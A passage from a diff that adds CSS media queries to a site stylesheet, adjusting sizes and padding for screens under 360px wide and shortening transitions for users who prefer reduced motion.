+  .final-ornament { top: 23px; right: 11%; font-size: 1.4rem; }
+  .site-footer { padding-block: 19px; }
+}
+
+@media (max-width: 360px) {
+  .container { width: calc(100% - 28px); }
+  .hero h1 { font-size: 2.35rem; }
+  .date-pill { font-size: .63rem; }
+  .button { letter-spacing: .045em; }
+  .stats-card { padding-inline: 0; }
+  .stat span { font-size: .43rem; }
+  .offer-card { padding-inline: 15px; }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { scroll-behavior: auto !important; transition-duration: .01ms !important; }
+}
